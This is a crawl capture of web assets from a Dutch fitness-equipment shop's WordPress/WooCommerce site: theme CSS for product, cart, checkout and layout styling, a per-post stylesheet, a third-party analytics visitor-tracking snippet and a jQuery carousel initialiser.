    font-weight: 500;
    padding: 0
}

#top .products .product .price {
    display: none
}

.inner_product .avia_cart_buttons {
    opacity: .5;
    border: 0;
    padding: 0;
    background: 0 0
}

#top .avia_cart_buttons .button {
    float: none;
    border: 0;
    padding: 0;
    width: auto;
    font-size: .9rem;
    font-weight: 400;
    line-height: 1;
    text-align: left
}

#top .avia_cart_buttons .button.show_details_button {
    display: block
}

#top .avia_textblock.breadcrumb a {
    text-decoration: none
}

#top .avia_textblock.breadcrumb a:hover {
    color: #fff;
    text-decoration: underline
}

#top.woocommerce div .avia-gallery .avia-gallery-big {
    padding: 0;
    margin-bottom: 22px;
    border: 0;
    border-radius: 20px
}

#top.woocommerce #wrap_all .avia-gallery-1 .avia-gallery-thumb {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -ms-flex-flow: row wrap;
    flex-flow: row wrap;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between
}

#top.woocommerce #wrap_all .avia-gallery-1 .avia-gallery-thumb a {
    width: calc((100% / 3) - 11px);
    max-width: 175px
}

#top.woocommerce div .avia-gallery img {
    padding: 0;
    border: 0;
    border-radius: 20px
}
ul li ul li {
    margin-left: 25px !important;
    line-height: 1.3em;
}
.togglecontainer {
    margin: 0
}

.av-minimal-toggle .single_toggle {
    margin-bottom: 20px
}

#top .main_color .av-minimal-toggle .toggler,
.main_color .toggle_content {
    background: 0 0;
    border: 0;
    padding: 0;
    font-size: 1rem
}

#top .main_color .av-minimal-toggle .toggler {
    opacity: .23;
    transition: opacity .3s ease-out
}

#top .main_color .av-minimal-toggle .toggler.activeTitle,
#top .main_color .av-minimal-toggle .toggler:hover {
    opacity: 1
}

.av-minimal-toggle .toggle_icon {
    position: static;
    margin: 0 0 0 5px
}

.av-minimal-toggle .toggle_icon::after {
    content: '\e875';
    font-family: entypo-fontello
}

.av-minimal-toggle .activeTitle .toggle_icon::after {
    content: '\e873'
}
#faq .toggle_icon .hor_icon, #faq .toggle_icon .vert_icon {display:block}
#faq .toggler {padding: 20px 5px 10px 45px;border-width:0px !important}
#faq .toggle_icon {top:60%;border-radius: 100%;}
#faq .toggle_content {border-width:0px}
.toggle_icon .hor_icon,
.toggle_icon .vert_icon {
    display: none
}

.av-woo-price {
    float: none;
    clear: both
}

#top .all_colors .price,
#top .price,
#top .price span,
#top del,
#top ins {
    color: #fff;
    font-size: 2rem
}

.woocommerce-Price-currencySymbol {
    margin-right: 10px
}


.av-woo-purchase-button form.cart div.quantity {
    display: none
}

#top form.cart .button {
    border-radius: 100vw;
    border: 0 none;
    font-size: 1.111rem;
    line-height: 1;
    height: auto;
    padding: 1.1rem 1.677rem
}

#top form.cart .button:hover {
    color: #fff;
    opacity: .8
}

.padding-right {
    padding-right: 135px
}

#top .all_colors .contact-details {
    border-spacing: 10px;
    border-collapse: separate;
    background: 0 0;
    margin: 0 -10px
}
#top div.woocommerce-message {border: 1px solid white !important;color: white;background:transparent}
.button.wc-forward {
    background: #dd2136 !important;
    font-size: 18px;
    border-radius: 30px !important;
}
#order_review td {
    font-size: 18px;
}
.single-post #main .container_wrap_first .container {
    padding-top: 85px !important;
    max-width: 73%;
}
#top .all_colors .contact-details td {
    padding: 25px 30px;
    border: 0;
    border-radius: 20px;
    background: #1e1e21;
    text-align: left;
    line-height: 1.4rem;
    font-size: 1rem
}

#top .all_colors .contact-details td a,
#top .all_colors .contact-details td strong {
    color: #fff
}

.contact-form {
    background: linear-gradient(0deg, rgba(22, 22, 25, 1) 0, rgba(33, 33, 37, 1) 100%)
}

.contact-form .av_textblock_section {
    max-width: 100%;
    width: 575px
}

.contact-form .field-label {
    font-size: 1.3rem;
    font-weight: 500;
    line-height: 30px;
    margin-bottom: 10px
}

.contact-form .region label {
    width: 160px;
    margin-right: 10px;
    display: inline-block
}

#top .contact-options label input {
    display: none
}

#top .contact-options label span {
    border: 1px solid #fff;
    border-radius: 5px;
    color: #fff;
    font-size: 1rem;
    font-weight: 500;
    padding: 0 1rem;
    height: 50px;
    line-height: 50px;
    display: inline-block;
    margin-bottom: 20px;
    transition: all .3s ease-out
}

#top .contact-options label input:checked+span {
    background: #fff;
    color: var(--btnSecondaryBgColor)
}

#top #main .checkout_coupon #coupon_code,
#top .all_colors .input-text,
#top .all_colors input[type=email],
#top .all_colors input[type=input],
#top .all_colors input[type=number],
#top .all_colors input[type=password],
#top .all_colors input[type=search],
#top .all_colors input[type=tel],
#top .all_colors input[type=text],
#top .all_colors input[type=url],
#top .all_colors select,
#top .all_colors textarea,
#top div #content .form-row input.input-text,
#top div #content .form-row textarea,
#top div form .form-row input.input-text,
#top div form .form-row textarea,
.select2-container--default .select2-selection--single {
    border-radius: 5px;
    opacity: .3;
    min-height: 57px;
    padding: 1rem;
    font-size: 1rem;
    font-weight: 400;
    transition: all .3s ease-out;
    background: var(--btnSecondaryBgColor)
}

#top #main .checkout_coupon #coupon_code:focus,
#top .all_colors .input-text:focus,
#top .all_colors input[type=email]:focus,
#top .all_colors input[type=input]:focus,
#top .all_colors input[type=number]:focus,
#top .all_colors input[type=password]:focus,
#top .all_colors input[type=search]:focus,
#top .all_colors input[type=tel]:focus,
#top .all_colors input[type=text]:focus,
#top .all_colors input[type=url]:focus,
#top .all_colors select:focus,
#top .all_colors textarea:focus,
#top div #content .form-row input.input-text:focus,
#top div #content .form-row textarea:focus,
#top div form .form-row input.input-text:focus,
#top div form .form-row textarea:focus {
    opacity: .8
}

#top .contact-form .wpcf7-not-valid-tip {
    color: var(--primaryColor)
}

.avia-team-member {
    display: flex;
    flex-flow: row wrap
}

.team-img-container {
    width: 90px
}

.team-img-container img {
    image-rendering: auto
}

.team-details-container {
    padding: 0 1rem
}

.team-member-name {
    margin: 0;
    font-size: .9rem;
    font-weight: 700;
    line-height: 24px
}

.team-member-description,
.team-member-job-title {
    font-size: .8rem;
    font-weight: 400;
    line-height: 24px;
    margin: 0
}

.team-member-description p {
    margin: 0
}

.team-member-description a {
    color: #fff
}

.team-member-description a:hover {
    color: #fff
}

table.cart {
    border-collapse: separate;
    background: linear-gradient(0deg, rgba(22, 22, 25, 1) 0, rgba(38, 38, 40, 1) 100%);
    border-radius: 20px
}

.all_colors table.cart tr {
    background: 0 0
}

table.cart td,
table.cart th {
    border: 1px solid rgba(255, 255, 255, .3);
    border: 0
}

table.cart th {
    padding-bottom: 20px;
    padding-top: 20px
}

table.cart th:first-child {
    border-top-left-radius: 20px
}

table.cart th:last-child {
    border-top-right-radius: 20px
}

table.cart td {
    font-size: 1rem
}

table.cart img {
    width: 150px;
    image-rendering: auto;
    border-radius: 20px
}

#top table.cart td.product-name a {
    font-weight: 700;
    text-decoration: none
}

#top table.cart td.product-name a:hover {
    color: var(--primaryColor)
}

#top .all_colors .quantity input.minus,
#top .all_colors .quantity input.plus {
    background: var(--btnSecondaryBgColor);
    border-color: var(--btnSecondaryBorder);
    font-size: 1rem;
    font-weight: 700
}

#top .all_colors .quantity input.minus {
    border-radius: 100vh 0 0 100vh
}

#top .all_colors .quantity input.plus {
    border-radius: 0 100vh 100vh 0
}

#top div .quantity input.qty {
    min-height: auto;
    border-left: 0;
    border-right: 0;
    border-color: var(--btnSecondaryBorder);
    border-radius: 0;
    opacity: 1;
    font-size: 1rem
}

div table.cart td.actions {
    padding-top: 50px
}

td.actions .coupon {
    width: auto
}

#top #payment #place_order,
#top .cart-collaterals a.checkout-button,
#top .woocommerce-form-coupon .button,
#top table.shop_table .actions .button,
#top table.shop_table .actions .coupon .button {
    border-radius: 100vw;
    border: 0 none;
    font-size: 1.111rem;
    line-height: 1;
    height: auto;
    padding: 1.1rem 1.677rem;
    text-transform: lowercase;
    width: auto
}
.shop-label {
    position: absolute;
    z-index: 9;
    background: #dd2136;
    left: -8px;
    top: -12px;
    color: white;
    border-radius: 100%;
    padding: 14px 3px 0px 2px;
    max-width: 65px;
    height: 65px;
    text-align: center;
    line-height: 0.9em;
}
#top #payment #place_order:hover,
#top .cart-collaterals a.checkout-button:hover,
#top .woocommerce-form-coupon .button:hover,
#top table.shop_table .actions .button:hover {
    color: #fff;
    opacity: .8
}

#top div td.actions .coupon .input-text {
    border-radius: 5px;
    opacity: .3;
    min-height: 57px;
    padding: 1rem;
    font-size: 1rem;
    font-weight: 400;
    transition: all .3s ease-out;
    margin-right: 10px
}

#top div td.actions .coupon .input-text:focus {
    opacity: .8
}

.cart-collaterals .cart_totals {
    padding: 20px;
    border-radius: 20px;
    float: right
}

#top .cart-collaterals .cart_totals h2 {
    font-size: 1rem;
    font-weight: 700
}

.cart-collaterals .cart_totals table {
    border: 0
}

.cart-collaterals .cart_totals td,
.cart-collaterals .cart_totals th {
    border: 0;
    vertical-align: middle;
    padding: 1rem !important
}

.cart-collaterals .cart_totals td {
    font-size: .8rem;
    text-align: right;
    font-weight: 700
}

.cart-collaterals .cart_totals a.woocommerce-remove-coupon {
    display: none
}

#top .cart-collaterals a.checkout-button {
    float: right;
    text-decoration: none;
    width: auto;
    font-weight: 500
}

#top div:not(#order_review).woocommerce-info {
    border: 0;
    border-radius: 100vh;
    padding: 1.1rem 1.677rem
}

#top .woocommerce-form-coupon .button {
    margin-top: 0
}

#top .woocommerce-form-coupon .button:hover {
    color: #fff;
    opacity: .8
}

.checkout #customer_details {
    width: calc(50% - 10px)
}

#top .checkout .col-1,
#top .checkout .col-2 {
    width: 100%;
    float: none
}

#order_review,
#order_review_heading {
    width: calc(50% - 10px);
    float: right;
    clear: none
}

.select2-dropdown {
    border-color: rgba(255, 255, 255, .3);
    border: 0;
    background: 0 0;
    -webkit-box-shadow: 0 55px 5px 2px rgba(22, 22, 25, .8);
    box-shadow: 0 55px 5px 2px rgba(22, 22, 25, .8)
}

#top .select2-search {
    border-left: 1px solid;
    border-right: 1px solid;
    border-color: rgba(255, 255, 255, .3)
}

#top .select2-search input[type=text] {
    border-color: #fff;
    border-radius: 5px;
    opacity: .3
}
.single_variation_wrap {
    overflow: hidden;
    display: block;
    margin: 10px 0px 20px 10px;
}
.single-product .price span {font-size:1.2rem !important}
.single-product .variations_form {border-color: #676767;
background: #fff;
border-radius: 30px !important;}
#top .select2-search input:focus {
    opacity: .8
}
#top .variations .label label {    margin-top: 5px;
    text-align: right;color:black;
    font-family: var(--bodyFontFamily) !important;
    font-weight: 500;
    line-height: 0.3px !important;
}
#top .variations td.label {
    width: auto;
    text-align: left;
    line-height: 1.3em;
    font-size: 18px;
}
#hoe-wilt-u-dat-wij-het-product-bezorgen {
    background: black !important;
}
.single-product .quantity {
    top: 8px;
    position: relative;
}
.select2-container ul.select2-results__options li {
    background: var(--btnSecondaryBgColor);
    border-left: 1px solid;
    border-right: 1px solid;
    border-color: rgba(255, 255, 255, .3)
}

.select2-container ul.select2-results__options li:last-child {
    border-bottom: 1px solid rgba(255, 255, 255, .3)
}

.select2-container--default .select2-results__option--highlighted[aria-selected],
.select2-container--default .select2-results__option--highlighted[data-selected] {
    background-color: var(--btnPrimaryBgColor)
}

.checkout table.woocommerce-checkout-review-order-table .cart-discount td,
.checkout table.woocommerce-checkout-review-order-table .cart-subtotal,
.checkout table.woocommerce-checkout-review-order-table .order-total,
.checkout table.woocommerce-checkout-review-order-table .product-total {
    text-align: right;
    font-weight: 700
}

.checkout table.woocommerce-checkout-review-order-table td,
.checkout table.woocommerce-checkout-review-order-table th {
    padding: 1rem;
    border: 0;
    vertical-align: middle
}

.checkout table.woocommerce-checkout-review-order-table .shipping ul,
.woocommerce .cart-collaterals .shipping ul {
    margin: 0
}

.cart_totals ul#shipping_method li,
.shop_table ul#shipping_method li {
    text-align: right
}

p.woocommerce-shipping-destination {
    display: none
}

a.woocommerce-remove-coupon {
    display: none
}

#top #payment {
    border-radius: 20px;
    border: 0;
    background: linear-gradient(0deg, rgba(22, 22, 25, 1) 0, rgba(38, 38, 40, 1) 100%)
}

#top #payment ul.payment_methods li {
    border: 0;
    font-size: .8rem;
    line-height: 1rem;
    background: 0 0
}

li.payment_method_paypal label img {
    float: right;
    width: 33px;
    border-radius: 3px
}

#top .form-row .required {
    text-decoration: none
}

.woocommerce-terms-and-conditions-wrapper {
    font-size: .8rem;
    line-height: 1rem
}

.blockUI.blockOverlay {
    background: #19191c none repeat scroll 0 0 !important;
    border-radius: 20px
}

#footer-page {
    border: 0 none;
    background: rgba(27, 29, 29);
    background: linear-gradient(90deg, rgba(22, 22, 25, 1) 0, rgba(27, 29, 29, 1) 100%)
}

#footer-top {
    float: none;
    background: rgba(27, 29, 29);
    background: linear-gradient(90deg, rgba(255, 255, 255, .01) 0, rgba(27, 29, 29, .03) 100%)
}

#footer {
    float: none;
    font-size: .9rem
}

#footer-page .container {
    max-width: none
}

#top #footer h5 {
    font-size: 1.1rem;
    line-height: 1.7rem
}

#footer-top a.av-icon-char {
    font-size: 1.2rem !important;
    line-height: 2.7rem !important;
    width: 2.7rem;
    height: 2.7rem;
    background: var(--btnSecondaryBgColor);
    border-radius: 100%;
    transition: all .3s ease-out;
    -webkit-transition: all .3s ease-out
}

#footer-top a.av-icon-char:hover {
    background: var(--btnPrimaryBgColor)
}
#footer a {text-decoration:none !important}

.homeVideo{height:120vh !important;}
.homeVideo div.av-section-color-overlay-wrap{height: 100%;}

#category-view .products .product {
    width: 22%;margin: 0 4% 3% 0;
}
#top div .avia-gallery img {border-width: 0px}
:lang(de-DE) #menu-trainingsruimte-menu li {
    max-width: auto;
    border: 4px solid white;
        border-top-style: solid;
        border-top-width: 4px;
        border-bottom-style: solid;
        border-bottom-width: 4px;
    border-radius: 35px;
    clear: none !important;
    float: left;
    position: relative;
    border-bottom-width: 3px !important;
    z-index: 20;
    padding-left: 10px !important;
    padding-right: 10px !important;
    margin-right: 15px !important;
}

:lang(de-DE) .shop-label {
    position: absolute;
    z-index: 9;
    background: #dd2136;
    left: -8px;
    top: -12px;
    color: white;
    border-radius: 100%;
    padding: 18px 3px 0px 2px;
    max-width: 80px;
    height: 80px;
    text-align: center;
    line-height: 0.9em;
}


#menu-trainingsruimte-menu li {
    max-width: auto;
    border: 4px solid white;
    border-radius: 35px;
    clear: none !important;
    float: left;
    position: relative;border-bottom-width: 3px !important;
    z-index: 20;
	    padding-left: 20px !important;
    padding-right: 20px !important;margin-right:20px !important;
}
#menu-trainingsruimte-menu li:first-child {
    border-top-style: solid;
    border-top-width: 3px !important;
}
#menu-trainingsruimte-menu a {
    color: white;
    font-size: 20px;
    font-weight: 400;
}
#menu-trainingsruimte-menu li:hover {
    background: #DD2136 !important;color:white;
}
#menu-trainingsruimte-menu li a:hover {background:transparent !important}
#menu-trainingsruimte-menu  .current_page_item {
    background-color:  #DD2136 !important;
}
.avia-gallery-thumb .lightbox-added {
    margin-top: 10px;
}
#product-block h1 {
    text-transform: none !important;
    font-weight: 600 !important;
    font-size: 2.5rem !important;
}

#product-block .av-subheading.av-subheading_below {
    font-size: 1.3rem !important;
    font-weight: 400;
}
#product-block .variations_form.cart .woocommerce-variation-price {color: #101012;}
#product-block .column-top-margin:first-child {margin-top:10px}
#product-block .active_tc.toggle_wrap {padding-top:25px;}


#info-button-block .toggler {
    opacity: 1 !important;
    font-weight: 500;
}

#info-button-block .toggler {
    background: #DD2136 !important;
border: 0 none !important;
padding: 12.5px 20px !important;
border-radius: 100vh !important;
font-size: 1.111rem !important;
font-weight: 500;
max-width: 260px;
}
.wcpa_paragraph_block {
    font-size: 14px;
    margin: 0 !important;
        margin-top: 0px;
    height: 0px;
    text-align: right;
    margin-top: -10px !important;
}
.toggle_content ul {
    list-style-type: disc;
    list-style-position: inside; margin-left: 0px !important;line-height: 1.6em;
}
.col-left {
    width: 49%;
    float: left;
}
.col-right {
    width: 49%;
    float: left;
    margin-left: 2%;
}

@media (min-width: 989px) and (max-width: 1300px) {
.av-main-nav>li>a {padding: 12.5px 10px;}	
.logo img {max-height: 45px;top: 16px;}
#footer-top a.av-icon-char {
    font-size: 1rem !important;
    line-height: 2.2rem !important;
    width: 2rem;
    height: 2rem;}
    #menu-trainingsruimte-menu li {
	padding-left: 10px !important;
    padding-right: 10px !important;
    margin-right: 10px !important;}
#menu-trainingsruimte-menu a {font-size: 18px}
.team-details-container {
    padding: 0;
    width: 100%;
}
	}
@media only screen and (max-width: 989px) {
.product-carousel .products {min-width: 320px !important}

	.homeVideo {
    height: 45vh !important;
}
#top .av-section-video-bg {z-index: -1 !important}
.av-video-slide.av-video-service-html5.av-hide-video-controls.av-mute-video.av-loop-video.av-single-slide.slide-1.av-video-paused.av-video-events-bound.active-slide {opacity: 1 !important}
.product-carousel .owl-nav button {left:-20px;}
.product-carousel .owl-nav button.owl-next {
    left: auto;
    right: -20px;
}
#main {
    margin-top: -81px !important;
}
.home #mobile-switch {
    max-height: 1200px;
}
body .av-special-heading.trainfast .av-special-heading-tag {
    padding: 9px 0 11px;
        font-size: 0.6em !important;

}
.headingStylish.yourgym .av-special-heading-tag {
    font-size: 1.944rem !important;
}
.woocommerce-message {
    font-size: 13px;
    line-height: 18px;
    }
.cart_item .variation {
    font-size: 11px;
    line-height: 17px;
    font-weight: 300 !important;
}
.cart_item .product-name {
    font-size: 15px !important;
    line-height: 20px;
}
.checkout #customer_details {
    width: 100%;
}
#order_review, #order_review_heading {
    width: 100%;
    float: right;
    clear: none;
}
.shop-label label {line-height: 1.3em;}
.avia-section.av-3iusfo-d13228ccab8ac65f6fb7e80a707ff778, .avia-section.av-kpp5649m-f078faca31c433585523577994f5b8a5, .avia-section.av-kpp573pd-921c48822e0492bd1f3c2b689f23f26e, .avia-section.av-82sg-32ec9d59d29805c687b3c9e05619a615, .avia-section.av-90dd4-d577af74abf3897704daccf6fd290f76, .avia-section.av-53njo-47b16a4c5eb00a7b7616ec2b7de3ed40 {background-size: 85%}
#header {
    background: transparent !important;
}	
.responsive #top .logo {width: 40%;}

h2 {
    font-size: 1.389rem;
    line-height: 1.8rem !important;
}
h3 {
    font-size: 1.6rem;
}
#mobile-switch .flex_column_table {
    display: flex !important;
    flex-direction: column-reverse !important;
}
#mobile-switch .template-page.content.av-content-full.alpha.units {
    padding-top: 0;
}
#mobile-right {
    padding-top: 80px;
}
#top .avia-button, .all_colors input[type="submit"] {
    border-radius: 100vw;
    border: 0 none;
    font-size: 1.111rem;
    line-height: 1;
    height: auto;
    padding: 1.0rem 1.077rem;
}
p {
    margin: 0.85em 0;
    font-size: 16px;
    line-height: 1.8em;
}
li {
    font-size: 16px;
    line-height: 20px;
}
.content, .sidebar {
    padding-top: 35px;
    padding-bottom: 35px;
}
.flex_column.av-1cpiq-f9d70b6bdd757e380914417b29d60460 {
    padding: 35px 35px 35px 35px !important;}
#top .avia-button, .all_colors input[type="submit"] {font-size: 0.811rem;}
.collage .avia-image-container {
    position: relative;
}
.collage.trainers .avia-image-container:nth-child(2) {
    top: -160px;
    left: 50%;
    transform: translateX(-50%);
}
.collage.trainers .avia-image-container:nth-child(4) {
    top: -283px;
    right: 4px;
    z-index: -1;
    position: relative;
    max-width: 110px;
    z-index: 3;
}
.collage.trainers .avia-image-container:nth-child(3) {
    top: -230px;}
    
 :lang(de-DE) .collage.trainers .avia-image-container:nth-child(2) {
     top: -35px;
left: 175px;
}     
 
    
:lang(de-DE) .collage.trainers .avia-image-container:nth-child(4) {
top: 0;
left: 53px;
transform: translateX(-50%);
}  
:lang(de-DE) .collage.trainers .avia-image-container:nth-child(6) {
    top: -277px;}
    
:lang(de-DE) .collage.trainers .avia-image-container:nth-child(8) {
    top: -240px !important;
    right: 4px;
    position: relative;
    max-width: 110px !important;
    z-index: 9;
}    
    
.flex_column.av-koogofdu-a1f3df6a04d5ae8c75f2f580beeec62c.av_one_half.avia-builder-el-18.el_before_av_one_half.avia-builder-el-first.collage.trainers.first.flex_column_table_cell.av-equal-height-column.av-align-top.av-animated-generic.bottom-to-top.av-zero-column-padding.avia_start_animation.avia_start_delayed_animation {
    max-height: 630px;
}
h1 {
    font-size: 2rem;
    line-height: 1.2em !important;
}
.slide-entry {margin-bottom:20px !important}    
.av-special-heading.av-special-heading-h1.blockquote.modern-quote.avia-builder-el-3.el_after_av_textblock.el_before_av_hr.headingStylish.av-inherit-size {
    font-size: 45px !important;
    margin-top: 10px;
}
.home div#av_section_1 {
    padding-top: 0px;
}
.home div#av_section_2 {
    padding-top: 0px;
    margin-top: -55px;
}
div#faq {
    padding-top: 55px;
}
span.avia-menu-text {
    font-weight: 300;
}
div#av_section_1, div#product-block {
    padding-top: 55px;
}
#top .content .flex_column .widget_nav_menu li a {
    padding: 0.3em 0px;}
#menu-trainingsruimte-menu a {
    color: white;
    font-size: 16px;
    font-weight: 400;
}  
.padding-right {
    padding-right: 0;
}  
#menu-trainingsruimte-menu li {
    max-width: auto;
    border: 4px solid white;
    border-radius: 35px;
    clear: none !important;
    float: left;
    position: relative;
    border-bottom-width: 3px !important;
    z-index: 20;
    padding-left: 10px !important;
    padding-right: 10px !important;
    margin-right: 7px !important;
    margin-bottom: 10px !important;
}
.hr.av-kou49wtp-109ef1bab4cc6ecf700d23caa273967a.hr-invisible.avia-builder-el-4.el_after_av_heading.el_before_av_sidebar {
    height: 30px !important;
}
.flex_column.av-kpcb3fx6-fd3559f2f741e33f557781bbca7ef477 {padding:20px 20px 20px 20px !important}
.responsive .avia_responsive_table .avia-data-table {
    border-style: solid;
    border-width: 0px;
}
}



--- FILE ---
content_type: text/css
request_url: https://keiser.nl/wp-content/uploads/dynamic_avia/avia_posts_css/post-163.css?ver=ver-1766419177
body_size: 89
content:
.avia-section.av-3s2ru3-845c9dfbb79e67c2d833c2b985deb0ed{
background-color:#050505;
background-image:url(https://keiser.nl/wp-content/uploads/2021/06/pattern_overlay-min-e1624271380331.png);
background-repeat:no-repeat;
background-position:0% 0%;
background-attachment:scroll;
}
.avia-section.av-3s2ru3-845c9dfbb79e67c2d833c2b985deb0ed .av-section-color-overlay{
opacity:0.5;
background-image:url(https://keiser.nl/wp-content/uploads/2021/05/pattern_overlay-min.png);
background-repeat:repeat;
}

.flex_column.av-3jtvkb-f2925dab9a57e5fa15dc2c9afe8e7092{
border-radius:0px 0px 0px 0px;
padding:0px 0px 0px 0px;
}

.flex_column.av-3crafv-39d4f22c50c34dc6576287de83ba35e7{
border-radius:0px 0px 0px 0px;
padding:0px 0px 0px 0px;
}

.flex_column.av-338gmb-1ee97014e4a31a1d3b7704a12bb1b7f2{
border-radius:0px 0px 0px 0px;
padding:0px 0px 0px 0px;
}

.flex_column.av-2whpf7-90192db2d3520f42ecf86df42e817f5c{
border-radius:0px 0px 0px 0px;
padding:0px 0px 0px 0px;
}

.flex_column.av-13nrtf-f66a4696c6d8867c0f419d674ca0d26d{
border-radius:0px 0px 0px 0px;
padding:0px 0px 0px 0px;
}

.flex_column.av-38ceb-7c6ee524afa3c88ba5f0941ab49f756a{
border-radius:0px 0px 0px 0px;
padding:0px 0px 0px 0px;
}

.flex_column.av-tnjgb-5d116aed4db1decfcbfc0cc63d542da6{
border-radius:0px 0px 0px 0px;
padding:0px 0px 0px 0px;
}

.flex_column.av-24qgz-4c5bdb8aa9f1ca9bb14544654c806c59{
border-radius:0px 0px 0px 0px;
padding:0px 0px 0px 0px;
}

.flex_column.av-cszsz-3d5604018757e4d162e313c4fdbba285{
border-radius:0px 0px 0px 0px;
padding:0px 0px 0px 0px;
}

.flex_column.av-8vho3-ca0914a88652020b1bbd685344fb26c0{
border-radius:0px 0px 0px 0px;
padding:0px 0px 0px 0px;
}



--- FILE ---
content_type: application/javascript
request_url: https://prism.app-us1.com/?a=612150916&u=https%3A%2F%2Fkeiser.nl%2Fservice%2Fexploded-views%2F
body_size: 125
content:
window.visitorGlobalObject=window.visitorGlobalObject||window.prismGlobalObject;window.visitorGlobalObject.setVisitorId('acf3d066-676c-4292-bc58-536ec7244da9', '612150916');window.visitorGlobalObject.setWhitelistedServices('tracking', '612150916');

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://keiser.nl/wp-content/themes/enfold-child/owl-carousel/owl.carousel-init.js?ver=6.8.1
body_size: -314
content:
jQuery(document).ready(function(){
    jQuery(".product-carousel .products").owlCarousel({
        loop:false,
        items:3,
        margin:30,
        nav:true,
        dots:false,
        slideBy:1,
        autoWidth:true
    });
});